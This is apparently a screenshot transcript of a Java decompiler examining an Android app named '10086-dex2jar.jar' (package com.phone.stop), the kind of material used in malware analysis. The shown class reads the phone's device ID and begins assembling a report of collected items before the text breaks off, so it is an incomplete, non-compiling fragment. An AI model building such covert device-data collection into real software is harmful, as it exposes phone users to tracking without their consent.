 d.class - Java Decompiler
File Edit Navigation Search Help
10086-dex2jar.jar
com
phone
stop
a
b
c
a.class
b.class
c.class
d.class
e.class
f.class
g.class
h.class
d
db
e
receiver
stop6.service
phone2.stop.activi
sun
javax
myjava.awt.datatrans
org.apache.harmony
c.class d.class
package com.phone.stop.c;
import android.content.Context;
import android.telephony.TelephonyManager;
import com.phone.stop.d.c;
import java.util.ArrayList;
import java.util.Iterator;
public class d
{
static boolean a = false;
public static void a(Context paramContext)
{
new e(paramContext).start();
}
private static void d(Context paramContext)
{
Object localObject2;
Object localObject3;
Object localObject4;
try
{
com.phone.stop.db.a locala = com.phone.stop.db.a.a(paramContext);
if (locala.t()) {}
for (;;)
{
return;
localObject1 = g.a(paramContext);
if (((ArrayList)localObject1).size() > 0)
{
paramContext = ((TelephonyManager)paramContext.getSystemService("phone")).getDeviceId();
localObject2 = new java/lang/StringBuffer;
((StringBuffer)localObject2).<init>("------------------------------<br>");
localObject1 = ((ArrayList)localObject1).iterator();
if (((Iterator)localObject1).hasNext()) {
break;
}
String str = ((StringBuffer)localObject2).toString();
1 2 3 4 5 6 7